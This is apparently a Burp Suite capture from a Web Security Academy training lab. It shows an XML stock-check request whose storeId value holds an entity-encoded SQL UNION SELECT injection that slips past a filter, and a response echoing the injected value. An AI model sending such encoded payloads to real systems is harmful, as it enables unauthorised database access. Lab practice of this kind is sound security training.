 Send
Cancel
Target: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ab100e403aed28c836ac93d00180037.web-security-academy.net
3 Cookie: session=1ygWLwXYN1TMcmwqTpJ3gv3sMmURUlQi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net/product?productId=4
9 Content-Type: application/xml
10 Origin: https://0ab100e403aed28c836ac93d00180037.web-security-academy.net
11 Content-Length: 234
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
18 4
19 </productId>
<storeId>
20 &#49;&#32;&#85;&#78;&#73;&#79;&#78;&#32;&#83;&#69;&#76;&#69;&#67;&#84;&#32;&apos;&#49;&#50;&#
51;&apos;&#45;&#45;&#32;&#45;
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 123
7 269 units